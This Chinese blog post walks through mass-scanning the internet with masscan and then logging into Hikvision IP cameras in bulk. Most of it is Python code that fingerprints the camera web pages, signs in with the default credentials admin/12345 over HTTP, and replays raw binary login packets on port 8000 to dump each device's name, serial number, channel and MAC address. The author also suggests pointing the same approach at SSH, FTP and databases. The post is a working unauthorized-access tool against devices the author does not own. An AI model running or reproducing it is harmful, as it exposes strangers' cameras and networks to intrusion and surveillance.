Hikvision视频监控系统:摄像头发现与默认密码登录(gevent)
一切都在不可避免的走向庸俗
王小波
挖坟= =and 最后一个爬虫。
缘起在去年,一个去某阿里的我并不认识的毕业师兄,这个毕业的师兄好像还写了北邮人ip到地址插件,这个师兄在毕业的时候发了一些列摆一摆贵邮的各种安全问题,其中有个摄像头默认用户名密码。结果呢,我就没登录进去那几个摄像头= =
警告:你所做的一切都是有迹可寻的,dont be evil。
我这里只举摄像头的例子。其实能做的很多,ssh服务器,ftp、数据库等等。如果对web安全漏洞比较熟悉,拿到互联网上批量挖掘都行。。。好像不是在讲爬虫了,不过我觉得爬虫就是爬取信息的工具。
顺便一提,最近分析了下阿里的社会招聘,顺便画了下据此得到的阿里架构图,有兴趣的同学可以一起玩.
大概这么几步:
用高效的扫描器扫描大范围地址段,得到开放端口80的ip列表,最好还是随机而不是顺序排列的
对地址大海中聊若晨星般的ip进行http请求,获取服务器信息,保存下来。
找到某种摄像头信息的“基因”(即,这种摄像头必然返回这种信息而其它服务器不会),这里只举一个简单例子
批量获取弱密码摄像头
首先,我们需要在unix下工作。。。我们需要辅助工具。我这里说下为什么会使用masscan ,因为他比我自己写的扫描器比zmap 、nmap更快,快很多,虽然它们各有所长。python这里又做起了胶水语言的勾当= =
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 """ 扫描指定端口 usage: python scan_port.py net interface port """ import sysimport popen2import ostry : os.makedirs('data/open_port/' ) except : pass try : os.mkdir('dump' ) except : pass cmd = "sudo masscan -i" + sys.argv[2 ] + \ " -p " + sys.argv[3 ] + " --rate 100000 --wait 2 -oL data/open_port/open" + \ sys.argv[3 ] + "_ip.temp " + \ sys.argv[1 ] + " &&\ cut -f4 -d' ' data/open_port/open" + sys.argv[3 ] + \ "_ip.temp > data/open_port/open" + sys.argv[3 ] + "_ip.list &&\ rm -f data/open_port/open" + sys.argv[3 ] + "_ip.temp" print cmd(child_stdout, child_stdin) = popen2.popen2(cmd, bufsize=-1 , mode='t' ) sys.stdout.write(child_stdout.read())
是不是看上去特别奇葩,我把这种奇(zuo)葩(si)的行事方式叫做quick and dirty式,除了确实能用没有其它优点了(ゝ∀・)
速度很快,这已经到我无线上行的顶峰了,旁边打游戏的同学不要打我ლ(╹◡╹ლ)。喝杯水,看会有爱的eloquent javascript ,设定下终端静默时提醒,嗯,好像终端提醒这种神器只有yakuake 会有~^_^~
我们接下来要处理下这些开放80端口的ip,我们把开放80端口的服务器都模拟请求一次,这样就获得每个ip对应的服务器信息。其实这一步我们可以改masscan源码,这样上一步扫描的时候就能把服务器返回信息返回,我们愉快的解析成想要的格式就行
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 """ 获取server dict """ import socketfrom gevent import monkeymonkey.patch_all() timeout = 20 socket.setdefaulttimeout(timeout) import requestsimport picklewith open('./data/open_port/open80_ip.list' ) as f: ips = f.readlines() ips = [ip.strip() for ip in ips] try : ips.remove('#masscan' ) except : ips.remove('saddr' ) finally : ips.remove('' ) server_dict = {} def check_service (ip) : s = requests.session() print "test" , ip try : r = s.get('http://' + ip, verify=False , allow_redirects=True , timeout=20 ) server_dict[ip] = r except : pass from gevent.pool import Poolpool = Pool(30 ) pool.join(timeout=20 ) pool.map(check_service, ips) print '-' * 40 print "Dumping port-80 response..." with open('./data/dict/server_dict.txt' , 'wb' ) as f: pickle.dump(server_dict, f)
好吧,monkey_patch,gevent这点非常适合这种quick&dirty的脏活累活,就像我常做的事情。。。
gevent是啥呢?不知道的自己谷歌吧,我也不知道是啥,据说是对libev的封装,据说是协程、据说是yield,据说yield是好像操作系统完成一次任务切换,据说操作系统任务切换在x86下要靠TSS,据说…
总之,你阻塞的每次请求变成了可以并发的请求。这里的坑我不想说,因为我不懂= =,但你可以自己试试不用gevent的版本。
另外,这里会比masscan慢上无数倍,masscan用用户态的网络栈来实现无状态了,我们这里则是用着系统提供的网络栈。
接下来,该看看怎么获取某种摄像头的“基因”并且批量登录了,这之前已经提到过,用浏览器检查整个过程。找到其特点。
我觉得这东西就是其特点了´ ▽ ` )ノ
对符合特点的ip地址,我们不妨试着登录下。果然跳转到另一个页面了。分析下如何登录的吧
这种默认用户名密码上网一搜就搜到了= =
同理,我们可以找到设备信息的地址。万事具备,只剩代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 """ 获取摄像头信息框架 输入: - 特征字符串 - 获取信息方法。同步/异步 输出: 编号文件camera_num id:name:username:password """ import socketfrom gevent import monkeymonkey.patch_all() timeout = 100 socket.setdefaulttimeout(timeout) import requestsimport picklewith open('./data/dict/server_dict.txt' ) as f: server_dict = pickle.load(f) print "Hikvision IP Camera found:" print "Username: admin" print "Password: 12345" t_1 = {} print "-" * 40 for x in server_dict.iteritems(): if x[1 ].content.find('doc/page/login.asp' ) >= 0 : print x[0 ] t_1[x[0 ]] = '' def device_info (ip) : s = requests.session() s.auth = ('admin' , '12345' ) try : r = s.get('http://' + ip + '/PSIA/System/deviceInfo' ) if r.ok: t_1[ip] = r.content else : r = s.get('http://' + ip + '/ISAPI/System/deviceInfo' ) if r.ok: t_1[ip] = r.content except : t_1[ip] = '' pass from gevent.pool import Poolpool = Pool(300 ) pool.join(timeout=100 ) pool.map(device_info, [ip for ip in t_1.keys()]) print "[*] Dumping type 1 devices info" with open('./dump/camera/t_1.txt' , 'wb' ) as f: pickle.dump(t_1, f)
获取的设备信息是xml格式的,我们可以自由的利用python的xml库进行解析,进行数据分析等等。
另外,有很多摄像头要求浏览器安装自己的浏览器activex插件,我们可以用wireshark或类似东西抓下包,找到其相关信息的位置,然后猜测解析协议。比如,另一种摄像头
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 """ t_2 OCX """ import sockettimeout = 2 socket.setdefaulttimeout(timeout) import pickleimport structwith open('./data/dict/server_dict.txt' ) as f: server_dict = pickle.load(f) print '-' * 40 print "Find IP Camera Type 2" print "Hikvision IP Camera found:(ObjectX, check disabled)" print "Username: admin" print "Password: 12345" t_2 = {} for x in server_dict.iteritems(): if x[1 ].content.find('NetOCX' ) >= 0 : t_2[x[0 ]] = '' print x[0 ] def device_info (ip) : print "test " , ip try : s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((ip, 8000 )) s.send("\x00\x00\x00TZ\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x04\x00(\xc1\x00\x00\x00\x00\x0f\x02\x00\n\x08\x00';Je\x00\x00tsXrcsXYs9\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00bbXcsXctst\x00\x00\x00\x00\x00\x00" ) data = s.recv(1024 ) login_rt = "\x00\x00\x00L'\x00\x00\x00\x00\x00\x00'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00" s.close() if data != login_rt: t_2[ip] = '' return else : for i in range(3 ): s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((ip, 8000 )) seq_req = "\x00\x00\x00TZ\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x10\x04\x00(\xc1\x00\x00\x00\x00\x0f\x02\x00\n\x08\x00';Je\x00\x00z\xdaf\x00\x8d\x16\xd2~\x9dU\x05\xf1\x1fi\xbb\xa9\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xc3\xd0\xa2|\xa6v\xbd\xf3\x1eO\xd1\xcb\xdc\xae\xcbd" s.send(seq_req) seq_ret = s.recv(1024 ) del seq_ret s.close() s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((ip, 8000 )) name_seq_req = "\x00\x00\x00 Z\x00\x00\x00\x00\x00\x00\x00\x00\x02\x00\x00\x0f\x02\x00\n\x00\x01\x00\x02\x08\x00';Je\x00\x00" s.send(name_seq_req) name_seq_ret = s.recv(1024 ) s.close() s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((ip, 8000 )) chanel_req = "\x00\x00\x00$Z\x00\x00\x00\x00\x00\x00\x00\x00\x02\x022\x0f\x02\x00\n\x00\x01\x00\x02\x08\x00';Je\x00\x00\x00\x00\x00\x01" s.send(chanel_req) chanel_ret = s.recv(1024 ) s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((ip, 8000 )) mac_req = "\x00\x00\x00 Z\x00\x00\x00\x00\x00\x00\x00\x00\x02\x01\x00\x0f\x02\x00\n\x00\x01\x00\x02\x08\x00';Je\x00\x00" s.send(mac_req) mac_ret = s.recv(1024 ) s.close() t_2[ip] = {'chanel' : chanel_ret[20 :40 ].strip('\x00' ).decode('gbk' ), 'server_name' : name_seq_ret[20 :40 ].strip('\x00' ), 'seqnum' : name_seq_ret[60 :100 ].strip('\x00' ), 'mac' : "%02x:%02x:%02x:%02x:%02x:%02x:" % struct.unpack('BBBBBB' , mac_ret[36 :42 ])} except : t_2[ip] = '' pass for ip in t_2.keys(): device_info(ip) print "[*] Dumping type 2 devices info" with open('./dump/camera/t_2.txt' , 'wb' ) as f: pickle.dump(t_2, f) for k, v in t_2.iteritems(): if v == '' : print k, ': login failed' continue print k, ': Ok, info dumped.'
根据同样的原理,我们还可以写爬虫搜集整个局域网互联网内其它信息,比如ftp,特别是匿名ftp,sql,代理服务器啊,等等,
大概是知道创宇的zoomeye出来之前,我想在贵邮局域网实现shadon,一个设备杂项搜索引擎,最后,实验室太忙了= =只有个从未公开的ftp搜索web界面
第一次做效率奇低,特别在加上不同的中文编码
第二次好多了,如果以后有空再说吧







